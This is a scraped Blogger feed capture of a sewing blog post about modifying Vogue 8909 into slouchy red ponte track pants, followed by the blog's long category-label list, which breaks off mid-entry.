src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXjgVOtJGXwAerP8PkFTuYK8kQnjuxji1bOkZTgS5hmf8Gp9s40dt9wcAH5bspY19bKDPlfK35pSDH6PwGB8XpFNi9QZDYLwBHa_9cVj7zza3_rox0uayiMaER8XwA8ztNA1hZag\/s400\/PicsArt_1380513400493.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nlike leather, stretch wool crepe and sequin. \u0026nbsp;I decided to keep my simple, well this first pair at least, and make mine in a machine washable ponte so the that I can get plenty of wear out of them.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSe0eBHM9yLCYwV3mwPubNh9NgYzxuPuog-TwZhOnUSf6Y7f6j4iv-0ep2XtJBSgJ7R0TWQED67ZfFefaZZoj4C7aDIviepUCZJ2-U_G05LeIxQ-8zdQD__icGhj7mU7UHq07wg\/s1600\/PicsArt_1380305982975.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSe0eBHM9yLCYwV3mwPubNh9NgYzxuPuog-TwZhOnUSf6Y7f6j4iv-0ep2XtJBSgJ7R0TWQED67ZfFefaZZoj4C7aDIviepUCZJ2-U_G05LeIxQ-8zdQD__icGhj7mU7UHq07wg\/s400\/PicsArt_1380305982975.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor the pants, I use a slightly modified version of \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8909-products-46650.php?page_id=264\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8909\u003C\/a\u003E\u003C\/b\u003E, view A. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2pep_3LUxZ6XNuo3HPzMLZITYgx26aJmngqLvpJLkmEjeXQtYcl8pQ_dvwQcv8HVn7YFf7hyphenhyphenv_r1A-QIu4InABQMaTIJXVy1fEafwn4srSBFjiIxrCUcC79pdhxMI9gF-tyrJIA\/s1600\/Sept+29-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2pep_3LUxZ6XNuo3HPzMLZITYgx26aJmngqLvpJLkmEjeXQtYcl8pQ_dvwQcv8HVn7YFf7hyphenhyphenv_r1A-QIu4InABQMaTIJXVy1fEafwn4srSBFjiIxrCUcC79pdhxMI9gF-tyrJIA\/s640\/Sept+29-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI added 3\" to the length. \u0026nbsp;I didn't like the way the pattern elasticized the waist, so I changed it. \u0026nbsp;Sometimes they can make steps way too extra. \u0026nbsp;I made the waistband a separate piece and used 3\/4\" inch elastic. \u0026nbsp;The separate waistband created more of a flat-front look. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWKkFp6amucG2ufC3ux8vKmIo2UbVN-758tBFWl_0UeJzCxo94zjoAHuPUOFFESIq4FSorRlImCoRR7VDot9KOd7pDk87P2twbjq_swm-Ngd7D5RnZkmIx1cfio1yWkLmPPR9abQ\/s1600\/Sept+29-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWKkFp6amucG2ufC3ux8vKmIo2UbVN-758tBFWl_0UeJzCxo94zjoAHuPUOFFESIq4FSorRlImCoRR7VDot9KOd7pDk87P2twbjq_swm-Ngd7D5RnZkmIx1cfio1yWkLmPPR9abQ\/s400\/Sept+29-11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI also tapered the leg down to a 12\" opening. \u0026nbsp;I wanted a slouchy style, but I didn't want a lot of gathered fullness at the waist or the ankles. \u0026nbsp;And since I used view A, I added rib knit (found at Joanns) cuffs. \u0026nbsp;The pattern pieces were huge! \u0026nbsp;I have a pretty small ankles and they needed to be narrowed a lot. \u0026nbsp;And I omitted the ribbon drawstring.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJqDNn6GmSHvK-b7hter1nu_eyS5HTv6g5604819HV5Dti2x1DfAjHacv_fxsc_kdi2K3gtUaPj4QRvjY6EyUML69x5N68EN6EdusABhqs2yexRRp8oJ-b_v2xoh2QvSMrMb-LQ\/s1600\/Sept+29-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJqDNn6GmSHvK-b7hter1nu_eyS5HTv6g5604819HV5Dti2x1DfAjHacv_fxsc_kdi2K3gtUaPj4QRvjY6EyUML69x5N68EN6EdusABhqs2yexRRp8oJ-b_v2xoh2QvSMrMb-LQ\/s640\/Sept+29-10.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used this \u003Ca href=\"http:\/\/www.moodfabrics.com\/ponte-71766.html?acc=c81e728d9d4c2f636f067f89cc14862c\" target=\"_blank\"\u003Ered ponte from \u003Cb\u003EMood Fabrics\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh3_Mhx2OQwDbGvLpgS_923YOVNHrjNf1Brw96wxfLQyemCkuihmydmT0rv0YPARceRz4gh00S64uo8-ERitHst8bVHgrbtcXZXn42wVeJMWn3Nt9sAW7iWt6lCs1nmiQ4aMrBWA\/s1600\/Sept+29-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh3_Mhx2OQwDbGvLpgS_923YOVNHrjNf1Brw96wxfLQyemCkuihmydmT0rv0YPARceRz4gh00S64uo8-ERitHst8bVHgrbtcXZXn42wVeJMWn3Nt9sAW7iWt6lCs1nmiQ4aMrBWA\/s640\/Sept+29-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAll in all, I'm loving this outfit. \u0026nbsp;These are two great additions to my fall wardrobe that I plan to have a lot of fun mixing and matching with other pieces!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8332913030825816291\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/09\/review-vogue-8670-vogue-8909-luxe.html#comment-form","title":"39 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8332913030825816291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8332913030825816291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/09\/review-vogue-8670-vogue-8909-luxe.html","title":"Review: Vogue 8670 \u0026 Vogue 8909 | A Luxe Sweatshirt + Slouchy Track Pants!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0p4ioZEsb9SE3e92_GMzweLWvWLCMqYk0_MzMxGRjuaPlJdIzTOQIAvluxHLVVhWjN8qppVkOkd5pEgOYJhzuI0GtXEzKMY2gP0Jw6JDTenSNip0v8GqXyc8y9zmrjDOOFEhc6Q\/s72-c\/Sept+29-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Simplicity%201759?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14951
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory 